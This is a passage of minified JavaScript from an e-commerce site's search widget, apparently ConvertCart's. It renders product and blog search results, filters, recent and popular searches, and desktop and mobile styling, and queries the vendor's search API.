r=null,a=null;t["data-sort-value"]&&(r=t["data-sort-value"].nodeValue),t["data-sort-direction"]&&(a=t["data-sort-direction"].nodeValue),null!==a||null!==r?n.sort=`${r},${a}`:delete n.sort,n.pageIndex=1,Ge(n,i).then((e=>{V(e.aggregations),U(e.res),G(n),J(v*n.pageIndex<e.totalProducts),j(e.totalProducts),ne(r),pe(a)}))}})),(0,r.h)("div",{className:"cc-breadcrumbs",style:{paddingTop:10}},(0,r.h)(N,{bBuckets:ie,formatter:Je,onBreadCrumbCancel:e=>{ue(!0);const{attributes:t}=e.target,n=t["data-filter-key"].nodeValue,r=t["data-filter-value"].nodeValue,a={...i};let s=!1;const o={...W},c=a[n];c.splice(c.indexOf(r),1),a[n]=c,Object.keys(a).forEach((e=>{a[e].length>0&&(s=!0)}));const l=Ke(a);ee(s),o.pageIndex=1,Ge(o,a).then((e=>{V(e.aggregations),e.res.length<=0?ce(!0):ce(!1),U(e.res),G(o),j(e.totalProducts),J(v*o.pageIndex<e.totalProducts),p(a),se(!1),re(l)}))}})),(0,r.h)("div",{className:"cc-filters"},(0,r.h)("div",{style:{display:"flex",width:"100%","padding-bottom":5,justifyContent:"space-between"}},(0,r.h)("div",{style:{"font-size":18,color:"#000","font-weight":"bold"}}," ","FILTERS"," "),Q&&(0,r.h)("div",{style:{"font-size":16,color:"#121212","font-weight":"bold",cursor:"pointer","text-align":"right"},onClick:e=>{ee(!1),ue(!0);const t={...i};Object.keys(t).forEach((e=>{t[e]=[]}));const n=Ke(t);Ge(W,t).then((e=>{V(e.aggregations),U(e.res),j(e.totalProducts),e.res.length<=0?ce(!0):ce(!1),j(e.totalProducts),J(v*W.pageIndex<e.totalProducts),p(t),ue(!1),re(n),se(!1)}))}},"CLEAR ALL")),s&&Object.keys(q).length>0&&s.map(((e,t)=>{const n=-1!==Z.indexOf(e.name)?"active":"",a=Object.keys(q).map((e=>q[e].length>0?e:null)).filter((e=>e));a[a.length-1];return(0,r.h)("div",{className:"cc-filter-facet"},q&&q[e.name]&&q[e.name].length>0&&(0,r.h)(r.Fragment,null,(0,r.h)("div",{className:"cc-filter-div"},n.length>0?(0,r.h)(k,{name:e.name,label:e.label,onToggleFilters:Ze}):(0,r.h)(S,{name:e.name,label:e.label,onToggleFilters:Ze})),"rangeGroup"===e.displayType&&n.length>0&&(0,r.h)("div",{className:"cc-filter-options",style:{"max-height":250,"overflow-y":"auto","border-left":"1px solid #000","border-right":"1px solid #000",display:"flex","scrollbar-width":0,padding:0,"border-bottom":"1px solid #000"}},(0,r.h)(T,{formatter:Je,onChange:(e,t)=>Ue(e,t),name:e.name,value:i[e.name],buckets:q[e.name]})),"checkbox"===e.displayType&&n.length>0&&(0,r.h)("div",{className:"cc-filter-options",style:{"max-height":250,"overflow-y":"auto","border-left":"1px solid #000","border-right":"1px solid #000",display:"flex","scrollbar-width":0,padding:"0px 0px 0px 0px","border-bottom":"1px solid #000"}},(0,r.h)(E,{onChange:(e,t)=>Ue(e,t),name:e.name,value:i[e.name],buckets:q[e.name]}))))}))))),(0,r.h)("div",{className:"cc-result-box",style:{display:"flex",flexDirection:"column",flex:1,paddingLeft:5}},(0,r.h)("div",{className:"cc-total-sort-box",style:{display:"flex"}},(0,r.h)("div",{className:"cc-total-results",style:{paddingLeft:10,width:"73%","font-weight":"600"}},H>=1e4&&(0,r.h)("div",null,H,"+ Products Found for ",`'${t.q}'`),H>1&&H<1e4&&(0,r.h)("div",null,H," Products Found for ",`'${t.q}'`),1===H&&(0,r.h)("div",null,H," Product Found for ",`'${t.q}'`))),!de&&!oe&&(0,r.h)("div",{className:"cc-products",style:{display:"flex",flex:1,flexDirection:"column"}},(0,r.h)(M,{products:Y}),X&&(0,r.h)(A,{getNextPage:e=>{const t={...W};t.pageIndex+=1,Ge(t,i).then((e=>{V(e.aggregations);const n=[...Y,...e.res];U(n),G(t),j(e.totalProducts),J(v*t.pageIndex<e.totalProducts),se(!1)}))}})),!de&&oe&&(0,r.h)(R,null)),de&&(0,r.h)(C,null))),"blogs"===fe&&(0,r.h)("div",{className:"cc-results page-width-desktop",style:{marginLeft:100,marginRight:40,margin:"auto","margin-bottom":"10px"}},(0,r.h)("div",{className:"cc-breadcrumbs",style:{marginLeft:275,paddingTop:10}},(0,r.h)(N,{bBuckets:Ae,formatter:Je,onBreadCrumbCancel:e=>{We(!0);const{attributes:t}=e.target,n=t["data-filter-key"].nodeValue,i=t["data-filter-value"].nodeValue,r={...ge};let a=!1;const s={...Ce},o=r[n];o.splice(o.indexOf(i),1),r[n]=o,Object.keys(r).forEach((e=>{r[e].length>0&&(a=!0)}));const c=Qe(r);Oe(a),s.pageIndex=1,Ye(s,r).then((e=>{Se(e.blogAggregations),e.blogRes.length<=0?Fe(!0):Fe(!1),Te(e.blogRes),_e(s),xe(e.totalBlogs),Me(v*s.pageIndex<e.totalBlogs),ve(r),He(!1),Re(c),We(!1)}))}})),!we&&(0,r.h)("div",{className:"cc-second-box",style:{display:"flex",paddingTop:10}},(0,r.h)("div",{className:"cc-result-box",style:{display:"flex",flexDirection:"column",flex:1}},(0,r.h)("div",{className:"cc-total-sort-box",style:{display:"flex"}},(0,r.h)("div",{className:"cc-total-results",style:{"font-weight":"600"}},be>=1e4&&(0,r.h)("div",null,be,"+ Blogs Found for ",`'${t.q}'`),be>1&&be<1e4&&(0,r.h)("div",null,be," Blogs Found for ",`'${t.q}'`),1===be&&(0,r.h)("div",null,be," Blog Found for ",`'${t.q}'`))),!Ve&&!je&&(0,r.h)("div",{className:"cc-products",style:{display:"flex",flex:1,flexDirection:"column"}},(0,r.h)(P,{products:Ee}),Pe&&(0,r.h)(A,{getNextPage:e=>{const t={...Ce};t.pageIndexBlog+=1,t.q=W.q,Ye(t,ge).then((e=>{Se(e.blogAggregations);const n=[...Ee,...e.blogRes];Te(n),_e(t),xe(e.totalBlogs),Me(v*t.pageIndexBlog<e.totalBlogs),He(!1),setTimeout((()=>window.scrollTo(0,1400*(t.pageIndex-1))),10)}))}})),!Ve&&je&&(0,r.h)(R,null)),Ve&&(0,r.h)(C,null)),we&&"blogs"===fe&&(0,r.h)("div",{style:{width:"100%",height:"250px",display:"flex",justifyContent:"center",alignItems:"center"}},"There is no result")),F&&(0,r.h)(D,{q:W.q}))};(0,r.render)((0,r.h)(H,null),document.querySelector("#cc-search-results"))}function g(e){const{rSelector:t}=e,{domainId:n,campaignId:i,variantId:c,pageSize:l,currency:p,tracker:g,userId:v,pageId:b,onClose:x}=e.tProps,[w,y]=(0,a.useState)({q:null,pageIndex:1}),[k,S]=(0,a.useState)(""),[C,_]=(0,a.useState)(!1),[E,T]=(0,a.useState)(null),[P,M]=(0,a.useState)(null),$=(0,a.useRef)(document.querySelector(t)),z=(0,a.useRef)(document.querySelector("#cc-search-results")),[I,O]=(0,a.useState)({q:null,pageIndexBlog:1}),[L,N]=(0,a.useState)(null),[A,R]=(0,a.useState)(null),[D,H]=(0,a.useState)(null),[j,F]=(0,a.useState)(null),[B,q]=(0,a.useState)(null),[V,W]=(0,a.useState)(null);(0,a.useLayoutEffect)((()=>{fetch(`${g}/search/v3/setting/${n}/${i}/${c}?template=1&userId=${v}`).then((e=>e.json())).then((e=>{let{settings:t}=e;const{facetList:n,sortList:i,urlMapping:r,facetListBlog:a,sortListBlog:s}=t;N(r),n&&i&&(T(n),M(i),F(a),q(s))}))}),[]);(0,a.useLayoutEffect)((()=>{if(null!==A&&null!==D){_(!1);const t={...w},n={...I};m(e.tProps,t,n,0,E,P,0,j,A,D)}}),[A,D]);const G=e=>{const{target:{value:t}}=e;if(t.trim().length>=1?W(!1):W(!0),t.trim().length>=1){const e={...w};e.q=t,y(e),_(!0),(e=>{fetch(`${g}/search/v3/search/${n}/${i}/${c}/${v}?pageId=${b}&${o.default.stringify(e)}`).then((e=>e.json())).then((e=>{const{aggregations:t,res:n,totalProducts:i}=e;R(e)})),fetch(`${g}/search/v3/search/content/${n}/${i}/${c}/${v}?pageId=${b}&${o.default.stringify(e)}`).then((e=>e.json())).then((e=>{const{blogAggregations:t,blogRes:n,totalBlogs:i}=e;H(e)}))})(e),d(t.trim()),$.current.style.display="none",z.current.style.display="block",(0,s.default)("body").addClass("cc-search-results-shown"),window.scrollTo(1e3,0)}else $.current.style.display="block",z.current.style.display="none",_(!1),(0,s.default)("body").removeClass("cc-search-results-shown")},Y=f(G,400),U=e=>{e.preventDefault();const t=e.target.getAttribute("data-name");(0,s.default)("#cc-search").val(t).trigger("change");G({target:{value:t}}),W(!1)},X=(0,a.useRef)();return(0,s.default)(document).on("click",(e=>{(0,s.default)(e.target).closest(".cc-intl-search-desk").length||(W(!1),(0,s.default)("body").removeClass("cc-search-suggest-shown"))})),(0,r.h)("div",{style:{position:"relative"}},(0,r.h)("div",{style:{display:"block"}},(0,r.h)("div",{className:"cc-search-box"},(0,r.h)("div",{style:{width:"100%"}},(0,r.h)("input",{type:"search",id:"cc-search",placeholder:"Search",autoComplete:"off",onChange:Y,onKeyUp:e=>{13===e.keyCode&&L&&L.map((t=>{if(t.fromValue.includes(",")){let n=t.fromValue.split(",");n&&n.map((n=>{n===e.target.value&&(t.toValue.includes("https://")?window.location.href=t.toValue:location.href=`https://${t.toValue}`)}))}else t.fromValue.includes(",")||t.fromValue!==e.target.value||(t.toValue.includes("https://")?window.location.href=t.toValue:location.href=`https://${t.toValue}`)}))},onFocus:e=>{e.target.value.length?W(!1):W(!0)},ref:X})),C&&(0,r.h)("div",{style:{width:"64px",height:"45px",minWidth:"64px",textAlign:"center",background:"#29bf11",borderRadius:"0 25px 25px 0",display:"flex","justify-content":"center","align-items":"center"}},(0,r.h)("img",{className:"cc-loading",src:"https://cdn.convertcart.com/uploads/73bc9df1.gif"})),!C&&(0,r.h)("div",{className:"cc-search-icon",style:{display:"flex","justify-content":"center","align-items":"center"}},(0,r.h)("svg",{className:"icon icon-search","aria-hidden":"true",focusable:"false",style:{width:"1.8rem",height:"1.8rem"}},(0,r.h)("use",{href:"#icon-search"})))),V&&(0,r.h)("div",{className:"cc-search-auto-popup"},(0,r.h)("button",{className:"cc-popup-close",onClick:e=>{e.preventDefault(),W(!1)}},(0,r.h)("img",{src:"https://cdn.convertcart.com/uploads/4f3c0b31.png"})),u&&u.length>=1&&(0,r.h)("div",{className:"cc-latest-searchs"},(0,r.h)("div",{className:"cc-latest-heading"},"Recent Searches"),(0,r.h)("div",{className:"cc-latest-searchs-container",style:{}},u.map(((e,t)=>(0,r.h)("a",{key:t},(0,r.h)("svg",{xmlns:"http://www.w3.org/2000/svg",focusable:"false",width:"18",height:"18",style:"margin-right: 10px; min-width: 18px; min-height: 18px;"},(0,r.h)("rect",{id:"backgroundrect",width:"100%",height:"100%",x:"0",y:"0",fill:"none",stroke:"none"}),(0,r.h)("g",{class:"currentLayer"},(0,r.h)("title",null,"Layer 1"),(0,r.h)("path",{d:"M15.5 14h-.79l-.28-.27A6.471 6.471 0 0 0 16 9.5 6.5 6.5 0 1 0 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z",id:"svg_1",class:"",fill:"rgb(91,91,91)",fillOpacity:"1"}))),(0,r.h)("span",{style:{"white-space":"normal","word-break":"break-word"},onClick:()=>{return t=e,void(X.current&&(X.current.value=t,Y({target:{value:t}})));var t}},e)))))),(0,r.h)("div",{className:"cc-search-secondary"},(0,r.h)("div",{className:"cc-top-search"},(0,r.h)("div",{className:"cc-top-title"},"Popular Searches"),(0,r.h)("div",{className:"cc-popular-search"},h&&h.map(((e,t)=>(0,r.h)("div",{key:t,className:"cc-search-items"},(0,r.h)("a",{onClick:U,"data-name":e,href:""},(0,r.h)("svg",{xmlns:"http://www.w3.org/2000/svg",focusable:"false",width:"18",height:"18",style:"margin-right: 10px; min-width: 18px; min-height: 18px;"},(0,r.h)("rect",{id:"backgroundrect",width:"100%",height:"100%",x:"0",y:"0",fill:"none",stroke:"none"}),(0,r.h)("g",{class:"currentLayer"},(0,r.h)("title",null,"Layer 1"),(0,r.h)("path",{d:"M15.5 14h-.79l-.28-.27A6.471 6.471 0 0 0 16 9.5 6.5 6.5 0 1 0 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z",id:"svg_1",class:"",fill:"rgb(91,91,91)",fillOpacity:"1"}))),e))))))))))}const v=()=>(0,r.h)("style",{dangerouslySetInnerHTML:{__html:' \n                input[type="search"]::-webkit-search-decoration,  \n                input[type="search"]::-webkit-search-cancel-button,  \n                input[type="search"]::-webkit-search-results-button,  \n                input[type="search"]::-webkit-search-results-decoration {   \n                  display: none;  \n                }    \n              .cc-search-box { \n                display: flex;   \n                border: none; \n                align-items: center; \n                box-sizing: border-box; \n                height: 45px;\n              } \n              #cc-search:focus-visible,\n              #cc-search:focus {\n                outline: none;\n                box-shadow: none;\n              }\n              #cc-search {\n                width: 100%;\n                border-radius: 25px 0 0 25px;\n                padding: 0 8px 0 18px; \n                margin-bottom: 0; \n                position: relative; \n                -webkit-appearance: none; \n                background: #fff; \n                color: #000; \n                letter-spacing: 1px; \n                font-size: 16px; \n                border: none; \n                box-sizing: border-box; \n                -webkit-font-smoothing: antialiased;\n                height: 45px;\n                outline: none;\n              } \n              #cc-search::placeholder {  \n                color: #333; \n                opacity: 1; \n                font-size: 16px; \n                letter-spacing: 1px;\n                opacity: 0.8; \n              }\n              .cc-search-icon {\n                width: 64px;\n                height: 45px;\n                min-width: 64px;\n                text-align: center;\n                background: #29bf11;\n                border-radius: 0 25px 25px 0;\n              }\n              .cc-search-ico { \n                width: 18px;\n                height: 18px;\n                margin-top: 8px;\n                margin-right: 2px;  \n              } \n              .cc-loading { \n               width: 32px; \n                height: 32px; \n                margin-top: 2px; \n                padding-right: 5px; \n              } \n              .cc-filter-options::-webkit-scrollbar { \n                width: 5px; \n                background: #fff;  \n              } \n              .cc-filter-options::-webkit-scrollbar-thumb { \n                background-color: #000000; \n                border-radius: 5px; \n              }\n              .cc-checkbox {\n                display: block !important;\n              }\n              .cc-filter-facet {\n                margin-bottom: 8px;\n              }\n              .cc-fixed-filters-div-content::-webkit-scrollbar {\n                width: 4px;\n              }\n\n              .cc-fixed-filters-div-content::-webkit-scrollbar-track {\n                background: #c1c1c1;\n                border-radius: 5px;\n              }\n\n              .cc-fixed-filters-div-content::-webkit-scrollbar-thumb {\n                background-color: #121212;\n                border-radius: 4px;\n              }\n              .cc-fixed-filters-div-content {\n                height: calc(100vh - 250px);\n                @media (max-width: 1370px) {\n                  top: 225px !important;\n                }\n              }\n              .cc-search-auto-popup {\n                position: absolute;\n                top: 60px;\n                right: 5px;\n                width: 500px;\n                background: #fff;\n                box-shadow: lightslategrey 0px 0px 4px 0px;\n                z-index: 999999;\n                border-radius: 0px;\n                display: flex;\n                flex-diection: row;\n              }\n              .cc-search-auto-popup:after {\n                position: absolute;\n                content: \'\';\n                width: 0;\n                height: 0;\n                border-left: 6px solid transparent;\n                border-right: 6px solid transparent;\n                border-bottom: 12px solid #29bf11;\n                right: 15px;\n                margin-top: 3px;\n                top: -15px;\n              }\n              .cc-popup-close:hover {\n                background: transparent;\n              }\n              .cc-popup-close {\n                position: absolute;\n                right: 5px;\n                top: 15px;\n                background: transparent;\n                border: 0px;\n                cursor: pointer;\n                z-index: 1;\n              }\n              .cc-popup-close:focus,\n              .cc-popup-close:focus-visible {\n                outline: none !important;\n                background: transparent;\n              }\n              .cc-popup-close img {\n                width: 18px;\n                display: block;\n              }\n              .cc-latest-searchs {\n                background: #fff;\n                padding: 10px 20px;\n                align-items: center;\n                flex : 0 0 50%;\n                width: 50%;\n                background: #e0e0e0;\n              }\n              .cc-latest-searchs .cc-latest-heading {\n                font-weight: 700;\n                font-size: 15px;\n                color: #121212;\n                text-transform: uppercase;\n                padding-top: 5px;\n                padding-bottom: 5px;\n              }\n              .cc-latest-searchs a {\n                border-radius: 4px;\n                color: #121212;\n                font-size: 14px;\n                font-weight: 500;\n                margin: 0px;\n                padding: 5px 0px;\n                display: flex;\n                align-items: center;\n                cursor: pointer;\n                font-weight: 500;\n                text-decoration: none;\n                line-height: 20px;\n              }\n              .cc-latest-searchs a img {\n                width: 8px;\n                margin-right: 8px;\n                top: 1px;\n                position: relative;\n              }\n              .cc-search-secondary {\n                width: 100%;\n                overflow: hidden;\n                flex: 0 0 50%;\n                width: 50%;\n                background: #f0f0f0;\n              }\n              .cc-top-title {\n                padding-top: 5px;\n                padding-bottom: 5px;\n                font-weight: 700;\n                padding-left: 10px;\n                font-size: 15px;\n                text-align: left;\n                color: #121212;\n                text-transform: uppercase;\n              }\n              .cc-popular-search {\n                width: 100%;\n              }\n              .cc-search-items {\n                display: flex;\n                width: 100%;\n              }\n              .cc-search-items a {\n                font-size: 14px;\n                display: flex;\n                align-items: center;\n                color: #000;\n                text-decoration: none;\n                padding: 5px 10px;\n                width: 100%;\n                white-space: normal;\n                line-height: 20px;\n              }\n              .cc-top-search {\n                background: #f2f2f2;\n                padding: 10px;\n              }\n              .cc-search-auto-popup:not(:has(.cc-latest-searchs)){\n                width: 250px !important\n              }\n              .cc-search-auto-popup:not(:has(.cc-latest-searchs)) .cc-search-secondary {\n                flex: 0 0 100% !important;\n                width: 100% !important;\n              }\n              .cc-search-campaign-shown .header__icons.mobile-hidden {\n                justify-content: flex-end;\n              }\n              // .cc-search-campaign-shown .header__icons.mobile-hidden > .icons-wrapper {\n              //   width: max-content !important;\n              // }\n              .cc-intl-search-desk {\n                width: 60%;\n                max-width: 565px;\n              }\n              .cc-search-campaign-shown.cc-search-results-shown .zsiq-float.zsiq-flexM.zsiq_cnt.zsiq-custom-stickercont,\n              .cc-search-campaign-shown.cc-search-results-shown .cc-reco-container,\n              .cc-search-campaign-shown.cc-search-results-shown .cc-rv-section,\n              .cc-search-campaign-shown.cc-search-results-shown .zsiq_custommain,\n              .cc-search-campaign-shown.cc-search-results-shown .uwy.uts,\n              .cc-search-campaign-shown.cc-search-results-shown .shopify-section-group-footer-group:has(.cc-newletter-section),\n              .cc-search-campaign-shown.cc-search-results-shown .membership_ticker {\n                display: none !important;\n              }\n              .cc-search-campaign-shown .shopify-section-group-header-group {\n                position: sticky;\n                top: 0;\n              }\n              .cc-search-campaign-shown .shopify-section-group-header-group.section-header {\n                position: sticky;\n                top: 41px;\n              }\n            '}});const b=()=>(0,r.h)("style",{dangerouslySetInnerHTML:{__html:'   \n                #cc-intelli-search-mobile {\n                  width: 100%;\n                }   \n                input[type="search"]::-webkit-search-decoration,  \n                input[type="search"]::-webkit-search-cancel-button,  \n                input[type="search"]::-webkit-search-results-button,  \n                input[type="search"]::-webkit-search-results-decoration {   \n                  display: none;  \n                } \n                #cc-search-input:focus,\n                #cc-search-input:focus-visible {\n                  outline: none !important;\n                  box-shadow: none !important;\n                }\n                #cc-search-input {\n                  outline: none !important;\n                }\n                #cc-search-input::-moz-placeholder {  \n                  color: #000; \n                  font-size: 14px; \n                }  \n                #cc-search-input::-webkit-input-placeholder {  \n                  color: #000;\n                  font-size: 14px;   \n                }  \n                #cc-search-input:-ms-input-placeholder {  \n                  color: #000;\n                  font-size: 14px;   \n                } \n                .cc-suggest-product-card-image {        \n                  display: flex;       \n                  align-items: center;       \n                  justify-content: start;    \n                  position: relative; \n                  padding-bottom: 100%;  \n                } \n                .cc-suggest-product-card-image img { \n                  max-width: 100%; \n                  max-height: 100%; \n                  width: 100%; \n                  height: 100%; \n                  position: absolute; \n                  top: 50%; \n                  left: 50%; \n                  transform: translate(-50%, -50%); \n                  object-fit: contain; \n                } \n                .cc-suggest-product-vendor { \n                  font-size: 12px; \n                  text-align: center; \n                  color: #000; \n                  letter-spacing: 0px !important; \n                  opacity: .65; \n                  text-transform: uppercase; \n                  margin-top: 6px; \n                } \n                .cc-suggest-saletag { \n                  font-size: 12px; \n                  line-height: 13px; \n                  right: auto; \n                  left: 14px; \n                  text-transform: uppercase; \n                  padding: 5px; \n                  display: flex; \n                  align-items: center; \n                  justify-content: center; \n                  top: 14px; \n                  width: 40px; \n                  height: 40px; \n                  border-radius: 100%; \n                  text-align: center; \n                  background-color: #106546; \n                  position: absolute; \n                  z-index: 9; \n                  color: #fff; \n                }    \n                .cc-suggest-product-name {         \n                  margin: 5px 0px 2px 0px; \n                  font-size: 15px; \n                  text-align: center; \n                  color: #000; \n                  font-weight: 500;    \n                } \n                .cc-suggest-product-card .stamped-badge { \n                  margin: 0 auto; \n                  text-align: center; \n                } \n                .cc-suggest-product-card .fa-star-half-o:before, \n                .cc-suggest-product-card .fa-star-o:before, \n                .cc-suggest-product-card .fa-star:before, \n                .cc-suggest-product-card .stamped-fa-star-half-o:before, \n                .cc-suggest-product-card .stamped-fa-star-o:before, \n                .cc-suggest-product-card .stamped-fa-star:before  { \n                  font-size: 14px; \n                } \n                .cc-suggest-product-card .stamped-badge-caption { \n                  font-size: 12px; \n                  padding-left: 2px; \n                } \n                .cc-product-card .stamped-badge { \n                  margin: 0 auto; \n                  text-align: center; \n                } \n                .cc-suggest-product-prices {       \n                  display: flex;       \n                  width:100%;       \n                  text-align:center;       \n                  align-items:center;       \n                  padding-bottom:5px;      \n                  flex-direction:row;      \n                  justify-content: center;    \n                }       \n                .cc-suggest-product-sale-price {       \n                  font-weight: 600; \n                  font-size: 14px; \n                  padding-right: 5px; \n                  letter-spacing: -.02em; \n                  color: #6d4a3c; \n                  font-family: gilroy-bold; \n                }       \n                .cc-suggest-product-original-price {       \n                  color:#000;       \n                  text-decoration:line-through;       \n                  text-decoration-color:#000;       \n                  font-family: gilroy-light; \n                  font-size: 14px; \n                  letter-spacing: -.02em; \n                  font-weight: 600;     \n                }       \n                .cc-suggest-product-discount {       \n                  color:#000;       \n                  font-size:10px;       \n                }      \n                .cc-suggest-product-price {       \n                  font-weight: 600; \n                  font-size: 14px; \n                  letter-spacing: -.02em; \n                  color: #6d4a3c; \n                  font-family: gilroy-bold;    \n                } \n                .cc-product-card-blog-image {        \n                  display: flex;       \n                  align-items: center;       \n                  justify-content: start;    \n                  position: relative; \n                  padding-bottom: 100%;  \n                } \n                .cc-product-card-blog-image img { \n                  max-width: 100%; \n                  max-height: 100%; \n                  width: 100%; \n                  height: 100%; \n                  position: absolute; \n                  top: 50%; \n                  left: 50%; \n                  transform: translate(-50%, -50%); \n                  object-fit: cover; \n                  border-radius: 10px; \n                } \n                .cc-product-card-blog-name { \n                  margin: 15px 0px 15px 0px; \n                  font-size: 15px; \n                  text-align: center; \n                  color: #000; \n                  font-weight: 500; \n                }\n                .cc-checkbox {\n                  display: block !important;\n                }\n                .cc-search-auto-popup {\n                  position: absolute;\n                  top: 95px;\n                  left: 0px;\n                  width: 90%;\n                  background: #fff;\n                  box-shadow: rgba(22, 22, 22, 0.16) 0px 2px 4px;\n                  z-index: 99;\n                  transform: translateX(-50%);\n                  left: 50%;\n                  @media (min-width: 650px ) and (max-width: 750px) {\n                    max-width: 500px;\n                    transform: translateX(-30px);\n                    left: auto;\n                    right: -15px;\n                  }\n                  @media (min-width:  650px) {\n                    top: 50px;\n                  }\n                  @media (min-width:  678px) {\n                    top: 51px;\n                  }\n                  @media (min-width:  751px) {\n                    top: 95px;\n                  }\n                  @media (min-width:  769px) {\n                    top: 112px;\n                    width: 85%;\n                  }\n                }\n                .cc-search-auto-popup:after {\n                  position: absolute;\n                  content: \'\';\n                  width: 0;\n                  height: 0;\n                  border-left: 5px solid transparent;\n                  border-right: 5px solid transparent;\n                  border-bottom: 8px solid #29bf11;\n                  right: 11px;\n                  margin-top: 3px;\n                  top: -11px;\n                }\n                .cc-top-search {\n                  width: 100%;\n                  padding: 0px 0;\n                }\n                .cc-top-title {\n                  font-weight: 600;\n                  padding: 6px 15px;\n                  font-size: 15px;\n                  text-align: left;\n                  color: #121212;\n                  text-transform: uppercase;\n                  background: #f2f2f2;\n                  border-bottom: 1px solid #d7d6d6;\n                }\n                .cc-popular-search {\n                  width: 100%;\n                  max-height: 150px;\n                  overflow: auto;\n                }\n                .cc-popular-search .cc-search-items:last-child {\n                  border-bottom: 0px;\n                }\n                .cc-search-items {\n                  display: flex;\n                }\n                .cc-search-items a {\n                  font-size: 14px;\n                  display: flex;\n                  padding: 7px 15px;\n                  width: 100%;\n                  align-items: center;\n                  text-decoration: none;\n                  color: #121212;\n                  font-weight: 400;\n                }\n                .cc-latest-searchs {\n                  background: #fff;\n                  padding: 10px 0px 0 0px;\n                  align-items: center;\n                }\n                .cc-latest-searchs .cc-latest-heading {\n                  font-weight: 600;\n                  padding: 6px 15px;\n                  font-size: 15px;\n                  text-align: left;\n                  color: #121212;\n                  text-transform: uppercase;\n                  background: #f2f2f2;\n                  border-bottom: 1px solid #d7d6d6;\n                }\n                .cc-latest-searchs a {\n                  border-radius: 4px;\n                  color: #121212;\n                  font-size: 14px;\n                  font-weight: 400;\n                  margin: 0px;\n                  padding: 7px 15px;\n                  display: flex;\n                  align-items: center;\n                  cursor: pointer;\n                  font-weight: 500;\n                  text-decoration: none;\n                }\n                .cc-latest-searchs a img {\n                  width: 8px;\n                  margin-right: 8px;\n                  top: 1px;\n                  position: relative;\n                }\n                .cc-popular-search::-webkit-scrollbar { \n                  width: 4px; \n                  background: #eeeeee;  \n                } \n                .cc-popular-search::-webkit-scrollbar-thumb { \n                  background-color: #121212; \n                  border-radius: 4px; \n                }\n                .cc-latest-searchs-container::-webkit-scrollbar { \n                  width: 4px; \n                  background: #eeeeee;  \n                } \n                .cc-latest-searchs-container::-webkit-scrollbar-thumb { \n                  background-color: #121212; \n                  border-radius: 4px; \n                }\n                .cc-search-auto-popup:not(:has(.cc-latest-searchs)) .cc-top-search .cc-popular-search {\n                  max-height: 350px !important;\n                }\n                @media (min-width: 650px ) and (max-width: 750px) {\n                  .cc-search-campaign-shown  header.header.header--has-menu {\n                    justify-content: space-between;\n                  }\n                  .cc-search-campaign-shown #cc-intelli-search-mobile {\n                      max-width: 500px;\n                    \n                  }\n                } \n                .cc-search-campaign-shown .shopify-section.shopify-section-group-header-group {\n                  position: sticky;\n                  top: 0;\n                }\n                .cc-search-campaign-shown .shopify-section.shopify-section-group-header-group.section-header {\n                  position: sticky;\n                  top: 75px;\n                  @media (min-width:  438px) {\n                    top: 58px;\n                  }\n                  @media (min-width:  678px) {\n                    top: 41px;\n                  }\n                }\n                .cc-search-campaign-shown #cc-intelli-search-mobile .cc-popup-close {\n                  position: absolute;\n                  right: 5px;\n                  top: 5px;\n                  background: transparent;\n                  border: 0px;\n                  cursor: pointer;\n                  z-index: 9;\n                }\n                .cc-search-campaign-shown #cc-intelli-search-mobile .cc-popup-close img {\n                  width: 18px;\n                  display: block;\n                }\n                .cc-search-campaign-shown.cc-search-suggest-shown .cc-rv-section,\n                .cc-search-campaign-shown.cc-search-suggest-shown .membership_ticker.membership_ticker-club_member,\n                .cc-search-campaign-shown.cc-search-suggest-shown .zsiq_custommain,\n                .cc-search-campaign-shown.cc-search-suggest-shown .uwy.umb {\n                  display: none !important;\n                }\n                body.cc-search-campaign-shown.cc-search-results-shown .cc-select-section-59929934 {\n                  display: none;\n                }\n              '}});const x=e=>{const{onClose:t,domainId:n,userId:i,campaignId:c,variantId:p,tracker:m,pageId:g,pageSize:v}=e.tProps,{rSelector:b,toggleSelectors:x}=e,w=(0,a.useRef)(null),y=(0,a.useRef)(null),[k,S]=(0,a.useState)(null),[C,_]=(0,a.useState)([]),[E,T]=(0,a.useState)(!1),[P,M]=(0,a.useState)(!1),$=(0,a.useRef)(document.querySelector(b)),z=(0,a.useRef)(document.querySelector("#cc-mobile-search-results")),I=(0,a.useRef)(document.querySelector("#cc-mobile-load")),[O,L]=(0,a.useState)(""),[N,A]=(0,a.useState)(null),[R,D]=(0,a.useState)(null),[H,j]=(0,a.useState)(null),[F,B]=(0,a.useState)(null);(0,a.useEffect)((()=>{I.current.style.display=P?"block":"none"}),[P]);const[q,V]=(0,a.useState)({q:"*",pageIndex:1,templateId:7,templateName:"inpage-hot-results-for-mobile"}),[W,G]=(0,a.useState)({q:"*",pageIndexBlog:1,templateId:7,templateName:"inpage-hot-results-for-mobile"}),Y=(e,t)=>{const r=new AbortController,{signal:a}=r;return O&&O.abort(),L(r),fetch(`${m}/search/v3/search/${n}/${c}/${p}/${i}?pageId=${g}&${o.default.stringify(e)}&${o.default.stringify(t,{arrayFormat:"comma"})}`,{signal:a}).then((e=>e.json())).then((e=>({aggregations:e.aggregations,res:e.res,totalProducts:e.totalProducts})))},U=(e,t)=>{const r=new AbortController,{signal:a}=r;return O&&O.abort(),L(r),fetch(`${m}/search/v3/search/content/${n}/${c}/${p}/${i}?pageIdBlog=${g}&${o.default.stringify(e)}&${o.default.stringify(t,{arrayFormat:"comma"})}`,{signal:a}).then((e=>e.json())).then((e=>({blogAggregations:e.blogAggregations,blogRes:e.blogRes,totalBlogs:e.totalBlogs})))};(0,a.useEffect)((()=>{fetch(`https://dc4.convertcart.com/search/v3/setting/${n}/${c}/${p}`).then((e=>e.json())).then((e=>{let{settings:t}=e;const{urlMapping:n}=t;A(n)}))}),[]);const X=e=>{const t={...q},n={...W};t.q=0===e.length?q.q:e,n.q=0===e.length?q.q:e,T(!1);const 